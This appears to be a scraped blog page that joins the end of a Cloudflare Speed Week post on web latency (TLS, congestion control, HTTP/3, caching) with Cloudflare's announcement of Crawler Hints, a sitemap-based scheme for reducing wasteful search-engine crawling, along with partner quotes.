Oh, and by the way, you don’t want to get into some silly trade off between security and speed. You need both, which is why it’s helpful to use a service provider, like Cloudflare, that does everything.
Is this line secure?
TLS is quite a complicated protocol involving a web browser and a server establishing encryption keys and at least one of them (typically the web server) providing that they are who they purport to be (you wouldn’t want a secure connection to your bank’s website if you couldn’t be sure it was actually your bank).
The back and forth of establishing the secure connection incurs more hits on the speed of light. And so, once again, having servers close to end users is vital. And having really fast encryption software is vital too. Especially since encryption will need to happen on a variety of devices (think an old phone vs. a brand new laptop).
So, staying on top of the latest TLS standard is vital (we’re currently on TLS 1.3), and implementing all the tricks that speed TLS up is important (such as session resumption and 0-RTT resumption), and making sure your software is highly optimized.
So far getting to a waitless Internet has involved fast DNS resolvers, fast authoritative DNS, being close to end users to fast TCP handshakes, optimized TLS using the latest protocols. And we haven’t even asked the web server for the page yet.
If you’ve been counting round trips we’re currently standing at four: one for DNS, one for TCP, two for TLS. Lots of opportunity for the speed of light to be a problem, but also lots of opportunity for wider Internet problems to cause a slow-down.
Skybird, this is Dropkick with a red dash alpha message in two parts
Actually, before we let the web browser finally ask for the web page there are two things we need to worry about. And both are to do with when things go wrong. You may have noticed that sometimes the Internet doesn’t work right. Sometimes it’s slow.
The slowness is usually caused by two things: congestion and packet loss. Dealing with those is also vital to giving the end user the fastest experience possible.
In ancient times, long before the dawn of history, people used to use telephones that had physical wires connected to them. Those wires connected to exchanges and literal electrical connections were made between two phones over long distances. That scaled pretty well for a long time until a bunch of packet heads came along in the 1960s and said “you know you could create a giant shared network and break all communication up into packets and share the network”. The Internet.
But when you share something you can also get congestion and congestion control is a huge part of ensuring that the Internet is shared equitably amongst users. It’s one of the miracles of the Internet that theory done in the 1970s and implemented in the 1980s has allowed the network to support real time gaming and streaming video while allowing simultaneous chat and web browsing.
The flip side of congestion control is that in order to prevent a user from overwhelming the network you have to slow them down. And we’re trying to be as fast as possible! Actually, we need to be as fast as possible while remaining fair.
And congestion control is closely related to packet loss because one way that servers and browsers and computers know that there’s congestion is when their packets get lost.
We stay on top of the latest congestion control algorithms (such as BBR) so that users get the fastest, fairest possible experience. And we do something else: we actively try to work around packet loss.
Technologies like Argo and our private fiber backbone help us route around bad Internet weather that’s causing packet loss and send connections over dedicated fiber optic links that span the globe.
More on that in the coming week.
It’s happening!
And so, finally your web browser asks the web server for the web page with an innocent looking GET / command. And the web server responds with a big blob of HTML and just when you thought things were going to be simple, they are super complicated.
The complexity comes from two places: the HTTP protocol is now on its third major version, and the content of web pages is under the control of the designer.
First, protocols. HTTP/2 and HTTP/3 both provide significant speedups for web sites by introducing parallel request/response handling, better compression and ways to work around congestion and packet loss. Although HTTP/1.1 is still widely used, these newer protocols are the majority of traffic.
Cloudflare Radar shows HTTP/1.1 has dropped into the 20% range globally.
As people upgrade to recent browsers on their computers and devices the new protocols become more and more important. Staying on top of these, and optimizing them is vital as part of the waitless Internet.
And then comes the content of web pages. Images are a vital part of the web and delivering optimized images right-sized and right-formatted for the end user device plays a big part in a fast web.
But before the web browser can start loading the images it has to get and understand the HTML of the web page. This is wasteful as the browser could be downloading images (and other assets like fonts of JavaScript) while still processing the HTML if it knew about them in advance. The solution to that is for the web server to send a hint about what’s needed along with the HTML.
More on that in the coming week.
Imagical
One of the largest categories of content we deliver for our customers consists of static and animated images. And they are also a ripe target for optimization. Images tend to be large and take a while to download and there are a vast variety of end user devices. So getting the right size and format image to the end user really helps with performance.
Getting it there at the right time also means that images can be loaded lazily and only when the user scrolls them into visibility.
But, traditionally, handling different image formats (especially as new ones like WebP and AVIF get invented), different device types (think of all the different screen sizes out there), and different compression schemes has been a mess of services.
And chained services for different aspects of the image pipeline can be slow and expensive. What you really want is simple storage and an integrated way to deliver the right image to the end user tailored just for them.
More on that in the coming week.
Cache me if you can
As I mentioned in the section about DNS, a few thousand words ago, caching is really powerful and caching content near the end user is super powerful. Cloudflare makes extensive use of caching (particularly of images but also things like GraphQL) on its servers. This makes our customers’ websites fast as images can be delivered quickly from servers near the end user.
But it introduces a problem. If you have a lot of servers around the world then the caches need to be filled with content in order for it to be ready for end users. And the more servers you add the harder it gets to keep them all filled. You want the ‘cache hit ratio’ (how often content is served from cache without having to go back to the customer’s server) to be as high as possible.
But if you’ve got the content cached in Casablanca, and a user visits your website in Chennai they won’t have the fastest content delivery. To solve this some service providers make a deliberate decision not to have lots of servers near end users.
Sounds a bit crazy but their logic is “it’s hard to keep all those caches filled in lots of cities, let’s have only a few cities”. Sad. We think smart software can solve that problem and allow you to have your cache and eat it. We’ve used smart software to solve global load balancing problems and are doing the same for global cache. That way we get high cache hit ratios, super low latency to end users and low load on customer web servers.
More on that in the coming week.
Zero Cool
You know what’s cooler than a millisecond? Zero milliseconds.
But people were often concerned about cold start times because they were thinking about other serverless platforms that had significant spool up times for code that wasn’t ready to run.
Last year we announced that we eliminated cold starts from Workers. You don’t have to worry. And we’ll go deeper into why Cloudflare Workers is the fastest serverless platform out there.
More on that in the coming week.
And finally…
If you run a large global network and want to know if it’s really the fastest there is, and where you need to do work to keep it fast, the only way is to measure. Although there are third-party measurement tools available they can suffer from biases and their methodology is sometimes unclear.
We decided the only way we could understand our performance vs. other networks was to build our own like-for-like testing tool and measure performance across the Internet’s 70,000+ networks.
We’ll also talk about how we keep everything fast, from lightning quick configuration updates and code deploys to logs you don’t have to wait for to ludicrously fast cache purges to real time analytics.
More on that in the coming week.
Welcome to Speed Week*
*Can’t wait for tomorrow? Go play Silent Space Marine. It uses the technologies mentioned above.
Cloudflare is known for innovation, for needle-moving projects that help make the Internet better. For Impact Week, we wanted to take this approach to innovation and apply it to the environmental impact of the Internet. When it comes to tech and the environment, it’s often assumed that the only avenue tech has open to it is harm mitigation: for example, climate credits, carbon offsets, and the like. These are undoubtedly important steps, but we wanted to take it further — to get into harm reduction. So we asked — how can the Internet at large use less energy and be more thoughtful about how we expend computing resources in the first place?
Cloudflare has a global view into the traffic of the Internet. More than 1 in 6 websites use our network, and we observe the traffic flowing to and from them continuously. While most people think of surfing the Internet as a very human activity, nearly half of all traffic on the global network is generated by automated systems.
We’ve analyzed this automated traffic, from so-called “bots,” in order to understand the environmental impact. Most of the bot traffic is malicious. Cloudflare protects our clients from this malicious traffic and, in doing so, mitigates their environmental impact. If these bots were not stopped by Cloudflare, they would generate database requests and force dynamic page generation on services far less efficient than Cloudflare’s network.
We even went a step further, committing to plant trees to offset the carbon cost of our bot mitigation services. While we’d love to be able to tell the bad actors to think of the environment and stop running their bots, we don’t think they’d listen. So, instead, we aim to mitigate them as efficiently as possible.
But there’s another type of bot that we don’t want to go away: good bots that index the web for useful reasons. These good bots represent more than 5% of global Internet traffic. The majority of this good bot traffic comes from what are known as search engine crawlers, and they are critical to making the web navigable.
Large-Scale Problems, Large-Scale Opportunities
Online search remains magical. Enter a query into a box on a search engine like Google, Bing, Yandex, or Baidu and, in a fraction of a second, get a list of web resources with information on whatever you’re looking for. To make this magic happen, search engines need to scour the web and, simplistically, make a copy of its contents that are stored and sorted on their own systems to be quickly retrieved whenever needed.
Companies that run search engines have worked hard to make the process as efficient as possible, pushing the state-of-the-art in terms of server and data center efficiency. But there remains one clear area of waste: excessive crawl.
At Cloudflare, we see traffic from all the major search crawlers. We’ve spent the last year studying how often these good bots revisit a page that hasn’t changed since they last saw it. Every one of these visits is a waste. And, unfortunately, our observation suggests that 53% of this good bot traffic is wasted.
The Boston Consulting Group estimates that running the Internet generated 2% of all carbon output, or about 1 billion metric tonnes per year. If 5% of all Internet traffic is good bots, and 53% of that traffic is wasted by excessive crawl, then finding a solution to reduce excessive crawl could help save as much as 26 million tonnes of carbon cost per year. According to the U.S. Environmental Protection Agency, that’s the equivalent of planting 31 million acres of forest, shutting down 6 coal-fired power plants forever, or taking 5.5 million passenger vehicles off the road.
Obviously, it’s not quite that simple. But suffice it to say there’s a big opportunity to make a meaningful impact on the environmental cost of the Internet if we are able to ensure that any search engine only crawls once or whenever it changes.
Recognizing this problem, we’ve been talking with the largest operators of good bots for the last several years to see if, together, we could address the issue.
Crawler Hints
Today, we’re excited to announce Crawler Hints. Crawler Hints provide high quality data to search engine crawlers on when content has been changed on sites using Cloudflare, allowing them to precisely time their crawling, avoid wasteful crawls, and generally reduce resource consumption of customer origins, crawler infrastructure, and Cloudflare infrastructure in the process. The cherry on top: because search engine crawlers now receive signals on when content is fresh, the search experiences powered by these “good bots” will improve, delighting Internet users at large with more relevant and useful content. Crawler Hints is a win for the Internet and a win for the Internet’s energy footprint.
With Crawler Hints, we expect to make crawling a bit more tractable by providing an additional heuristic to bot developers that will allow them to know when content has been changed or added to a site instead of relying on preferences or previous changes that might not reflect the true change cadence for a site.
How will this work?
At its simplest we want a way to proactively tell a search engine when a page has changed, rather than having to wait for the search engine to discover a change has happened. Search engines actually typically have a few ways to tell them about when an individual page or group of pages changes.
If you wanted to efficiently tell Google about changes you’d have to keep track of when Google last crawled the page and tell them to recrawl when a change happens. You wouldn’t want to tell Google every time a page changes as there’s a time delay between requesting a recrawl and the spider coming to visit. You could be telling Google to come back during the gap between the request and the spider coming to call.
And there isn’t just one search engine and new search crawlers get created. Trying to keep search engines up to date as your site changes, efficiently, would be messy and very difficult. This is, in part, because this model does not contain explicit information about when something changed.
This model just doesn’t work well. And that’s partly why search engine crawlers inevitably waste energy recrawling sites over and over again regardless of whether there is something new to find.
However, there is an existing mechanism used by search engines to discover the structure of websites that’s perfect: the sitemap. The sitemap is a well-defined, open protocol for telling a crawler about the pages on a site, when they last changed and how often they are likely to change.
Sitemaps have some limitations (on number of URLs and bytes) but do have a mechanism for large sites with millions of URLs. But building sitemaps can be complex and require special software. Getting a consistent, up to date sitemap for a website (especially one that uses different technologies) can be very hard.
That’s where Cloudflare comes in. We see what pages our customers are serving, we know which ones have changed (either by hash value or timestamp) and so can automatically build a complete record of when and which pages have changed.
And we can keep track of when a search crawler visited a particular page and only serve up exactly what changed since last time. Since we can keep track of this on a per-search engine basis it can be very efficient. Each search engine gets its own automagically updated list of URLs or sitemap of just what’s changed since their last visit.
And it adds absolutely no load to the origin website. Cloudflare can tell a search engine in almost real-time about a page’s modifications and provide a view of what changed since their last visit.
The sitemaps protocol also contains a priority for a page. Since we know how often a page is visited we can also hint to a search engine that a page is seen frequently by visitors and thus may be more important to add to the index than another page.
There are a few details to work out, such as how a search engine should identify itself to get its personalized list of URLs, but the protocol is open and in no way depends on Cloudflare. In fact, we hope that every host and Cloudflare-like service will consider implementing the protocol. We plan to continue to work with the search and hosting communities to refine the protocol in order to make it more efficient. Our goal is to ensure that search engines can have the freshest index, content creators will have their new content optimally indexed, and a big chunk of unnecessary Internet traffic, and the corresponding carbon cost, will disappear.
Conclusion
Crawler Hints doesn’t just benefit search engines. For our customers and origin owners, Crawler Hints will ensure that search engines and other bot-powered experiences will always have the freshest version of your content, translating into happier users and ultimately influencing search rankings. Crawler Hints will also mean less traffic hitting your origin, improving resource consumption and limiting carbon impact. Moreover, your site performance will be improved as well: your human customers will not be competing with bots!
And for Internet users? When you interact with bot-fed experiences — which we all do every day, whether we realize it or not, like search engines or pricing tools — these will now deliver more useful results from crawled data, because Cloudflare has signaled to the owners of the bots the moment they need to update their results.
Finally, and perhaps the one we’re most excited about, for the Internet more generally: it’s going to be greener. Energy usage across the web will be greatly reduced.
Win win win. The types of outcomes that bring us to work every day, and what we think of in helping to build a better Internet.
This is an exciting problem to solve, and we look forward to working with others that want to help the Internet be more efficient and performant while reducing needless energy consumption. We plan on having more news to share on this front soon. If you operate a bot that relies on content freshness and are interested in working with us on this project, please email [email protected].
Yandex prioritizes long-term sustainability over short-lived success, and joins the global community in its pursuit of climate change mitigation. As a part of its commitment to quality service and user experience, Yandex focuses on ensuring relevance and usability of search results. We believe that a Cloudflare’s solution will strengthen search performance by improving the accuracy of returned results, and look forward to partnering with Cloudflare on boosting the efficiency of valuable bots across the Internet.
“DuckDuckGo is supportive of anything that makes search more environmentally friendly and better for end users without harming privacy. We’re looking forward to working with Cloudflare on this proposal.” – Gabriel Weinberg, CEO and Founder, DuckDuckGo.
Nearly a year ago (the Internet Archive’s Wayback Machine partnered with Cloudflare) to help power their “Always Online” service and, in turn, to have the Internet Archive learn about high-quality Web URLs to archive. That win-win partnership has been a huge success for the Wayback Machine and, in turn, our partners, as it has helped ensure we better fulfill our mission to help make the Web more useful and reliable by backing up, and making available for future generations, much of the public Web. Building on that ongoing relationship with Cloudflare, the Internet Archive is thrilled to start using this new “Crawler Hints” service. With it, we expect to be able to do more with less. To be able to focus our server and bandwidth resources on more of the Web pages that have changed, and less on those that have not. We expect this will have a material impact on our work. The fact the service also promises to reduce the carbon impact of the Web overall makes it especially worthwhile and, as such, we are proud to be part of the effort. –– Mark Graham, Director, the Wayback Machine at the Internet Archive
The collective thoughts of the interwebz
Manage Consent
To provide the best experiences, we use technologies like cookies to store and/or access device information. Consenting to these technologies will allow us to process data such as browsing behavior or unique IDs on this site. Not consenting or withdrawing consent, may adversely affect certain features and functions.
Functional
Always active
The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.
Preferences
The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.
Statistics
The technical storage or access that is used exclusively for statistical purposes.The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.
Marketing
The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.